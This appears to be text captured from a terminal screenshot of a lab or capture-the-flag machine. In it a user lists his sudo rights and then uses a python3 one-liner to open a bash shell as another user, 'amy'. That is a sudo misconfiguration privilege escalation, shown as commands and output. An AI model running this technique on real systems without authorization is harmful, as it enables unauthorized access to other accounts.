 Shell No. 1
File Actions Edit View Help
amir@shares:~$ sudo -l
Matching Defaults entries for amir on shares:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User amir may run the following commands on shares:
    (ALL : ALL) ALL
    (amy) NOPASSWD: /usr/bin/pkexec
    (amy) NOPASSWD: /usr/bin/python3
amir@shares:~$ sudo -u amy /usr/bin/python3 -c 'import os; os.system("/bin/bash")'
amy@shares:~$ whoami
amy
amy@shares:~$